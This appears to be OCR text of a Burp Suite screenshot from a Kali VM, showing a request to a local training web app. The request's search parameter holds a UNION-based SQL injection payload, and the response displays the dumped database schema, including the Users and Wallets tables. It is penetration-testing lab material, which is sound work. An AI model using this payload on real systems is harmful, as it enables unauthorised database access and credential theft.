 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:51
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='))UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_schema-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en; welcomebanner_status=dismiss
15 If-None-Match: W/"325f-8PDMKRnHHeSnUCUV/WX6YMYLn50"
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
"deletedAt":9
},
{
"id":
"CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `e
mail` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer', `deluxeTo
ken` VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(25
5) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '', `isActi
ve` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt` D
ATETIME)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Wallets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `balance` INTEGER DEFAULT 0, `create
dAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `UserId` INTEGER REFERENCES `Users` (`id`) ON
DELETE SET NULL ON UPDATE CASCADE)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"CREATE TABLE sqlite_sequence(name,seq)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
}
]
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (15)
Response Headers (10)
Done 25,360 bytes | 58 millis
Right Ctrl